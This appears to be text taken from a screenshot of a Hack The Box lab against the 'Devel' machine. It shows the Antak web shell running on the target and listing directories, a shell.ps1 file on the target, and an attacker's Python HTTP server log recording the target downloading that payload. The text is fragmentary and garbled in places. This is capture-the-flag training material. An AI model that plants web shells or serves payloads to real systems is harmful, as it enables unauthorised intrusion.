 Antak Webshell
10.10.10.5/antak.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
d---- 18/3/2017 1:06 §£ rad3ED74.tmp
d---- 26/6/2020 2:15 §£ rad40579.tmp
d---- 18/3/2017 1:06 §£ rad5167A.tmp
d---- 18/3/2017 1:02 §£ rad578E0.tmp
d---- 18/3/2017 1:02 §£ rad87630.tmp
d---- 26/6/2020 2:15 §£ rad90FFC.tmp
d---- 18/3/2017 1:07 §£ radB60EF.tmp
d---- 18/3/2017 1:02 §£ radB7E46.tmp
d---- 18/3/2017 12:58 §£ radC91EC.tmp
d---- 18/3/2017 1:02 §£ radCC0AF.tmp
d---- 18/3/2017 1:00 §£ radCFF96.tmp
d---- 26/6/2020 2:09 §£ radD5923.tmp
d---- 26/6/2020 2:16 §£ radE4630.tmp
d---- 26/6/2020 2:15 §£ radFDA07.tmp
d---- 28/12/2017 1:50 §£ vmware-SYSTEM
-a--- 17/3/2017 1:10 ££ 0 DMI20C8.tmp
-a--- 28/12/2017 1:44 §£ 0 DMI4069.tmp
-a--- 17/3/2017 5:42 ££ 3942 MpCmdRun.log
-a--- 17/3/2017 4:32 ££ 5194 MpSigStub.log
-a--- 26/6/2020 4:31 §£ 4401 shell.ps1
-a--- 17/3/2017 1:12 ££ 180224 TS_91C4.tmp
-a--- 17/3/2017 1:12 ££ 196608 TS_952F.tmp
-a--- 17/3/2017 1:12 ££ 360448 TS_95BC.tmp
-a--- 17/3/2017 1:12 ££ 638976 TS_96C6.tmp
-a--- 17/3/2017 1:12 ££ 98304 TS_989B.tmp
-a--- 17/3/2017 1:12 ££ 98304 TS_9909.tmp
-a--- 17/3/2017 1:12 ££ 409600 TS_99A6.tmp
-a--- 17/3/2017 1:12 ££ 180224 TS_A0E8.tmp
-a--- 17/3/2017 1:12 ££ 114688 TS_A57B.tmp
-a--- 26/6/2020 4:20 §£ 42855 vmware-vmsvc.log
-a--- 28/12/2017 2:49 §£ 6807 vmware-vmusr.log
-a--- 26/6/2020 4:23 §£ 666 vmware-vmvss.log
Submit Browse... No file selected. Upload the File Encode and Execute Downloa
File Actions Edit View Help
root@kali:~/HTB-Windows/devel/ftp# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.5 - - [22/Jun/2020 13:30:26] "GET /shell.ps1 HTTP/1.1" 200 -